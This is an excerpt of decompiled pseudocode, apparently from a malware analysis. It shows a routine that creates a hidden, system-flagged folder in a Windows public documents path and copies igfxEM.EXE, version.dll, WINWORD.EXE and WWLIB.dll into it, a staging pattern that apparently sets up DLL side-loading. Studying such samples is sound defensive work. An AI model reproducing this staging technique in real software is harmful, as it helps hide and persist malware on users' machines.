 54 if ( CreateDirectoryW(v0, 0) ) // c:\\users\\public\\Documents\\Shared Virtual Machines\\
55 {
56 v1 = sub_10001E83(&unk_100F000C);
57 SetFileAttributesW(v1, 6u);
58 }
59 result = sub_10019280(&v32);
60 if ( result )
61 {
62 v28 = ',';
63 v29 = ' ';
64 v30 = 0;
65 v31 = 0;
66 sub_10001744(&v27, &v32);
67 v39 = 0;
68 sub_10001EBA(&v27, &v28);
69 sub_10001EBA(&v27, L"\\");
70 sub_10001357(&v26);
71 LOBYTE(v39) = 1;
72 sub_100020D1(&v26);
73 sub_1000373D(&v26);
74 sub_100031C5(&v25, &v27, L"igfxEM.EXE");
75 LOBYTE(v39) = 2;
76 sub_100031C5(&v24, &unk_100F000C, L"igfxEM.EXE");
77 LOBYTE(v39) = 3;
78 v3 = sub_10001E83(&v24);
79 v4 = sub_10001E83(&v25);
80 CopyFileW(v4, v3, 0);
81 v5 = sub_100031C5(&v22, &v27, L"version.dll");
82 sub_100044C6(v5);
83 sub_10003E9A();
84 v6 = sub_100031C5(&v21, &unk_100F000C, L"version.dll");
85 sub_100044C6(v6);
86 sub_10003E9A();
87 v7 = sub_10001E83(&v24);
88 v8 = sub_10001E83(&v25);
89 CopyFileW(v8, v7, 0);
90 v9 = sub_100031C5(&v20, &v27, L"WINWORD.EXE");
91 sub_100044C6(v9);
92 sub_10003E9A();
93 v10 = sub_100031C5(&v19, &unk_100F000C, L"WINWORD.EXE");
94 sub_100044C6(v10);
95 sub_10003E9A();
96 v11 = sub_10001E83(&v24);
97 v12 = sub_10001E83(&v25);
98 CopyFileW(v12, v11, 0);
99 v13 = sub_100031C5(&v18, &v27, L"WWLIB.dll");
100 sub_100044C6(v13);
101 sub_10003E9A();
102 v14 = sub_100031C5(&v17, &unk_100F000C, L"WWLIB.dll");
103 sub_100044C6(v14);
104 sub_10003E9A();
105 v15 = sub_10001E83(&v24);
106 v16 = sub_10001E83(&v25);
107 CopyFileW(v16, v15, 0);
108 LOBYTE(v39) = 2;
109 sub_10003E9A();
110 LOBYTE(v39) = 1;
111 sub_10003E9A();
112 LOBYTE(v39) = 0;
113 sub_10003E9A();
114 v39 = -1;